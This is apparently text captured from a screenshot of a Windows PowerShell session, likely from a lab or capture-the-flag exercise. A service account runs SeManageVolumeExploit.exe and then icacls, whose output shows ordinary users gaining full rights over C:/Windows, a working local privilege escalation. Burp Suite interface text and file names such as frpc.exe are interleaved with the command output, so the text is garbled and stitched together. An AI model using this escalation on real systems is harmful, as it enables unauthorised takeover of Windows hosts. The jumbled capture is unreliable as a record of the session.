 PS C:\Users\svc_mssql\Desktop> ./SeManageVolumeExploit.exe
./SeManageVolumeExploit.exe
Time Type Direction Method URL
Entries changed: 4
主文件夹
DONE
PS C:\Users\svc_mssql\Desktop> icacls C:/Windows
icacls C:/Windows
C:/Windows NT SERVICE\TrustedInstaller:(F)
NT SERVICE\TrustedInstaller:(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(M)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
Intercept is off
sql1
BUILTIN\Users:(M)
BUILTIN\Users:(OI)(CI)(IO)(F)
If you turn Intercept on, messages between Burp's browser and your target servers are held here.
This enables you to analyze and modify these messages, before you forward them.
BUILTIN\Users:(RX)
BUILTIN\Users:(OI)(CI)(IO)(GR,GE)
Learn more Open browser
frpc.exe
CREATOR OWNER:(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
frpc.toml
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files
PS C:\Users\svc_mssql\Desktop>